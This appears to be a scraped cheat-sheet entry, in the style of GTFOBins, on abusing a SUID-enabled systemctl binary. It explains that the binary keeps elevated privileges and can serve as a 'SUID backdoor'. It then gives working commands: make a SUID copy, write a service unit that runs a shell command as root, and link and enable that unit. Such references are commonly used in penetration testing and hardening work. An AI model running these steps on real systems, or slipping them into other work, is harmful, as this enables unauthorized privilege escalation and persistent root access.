 .. / systemctl
Star
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF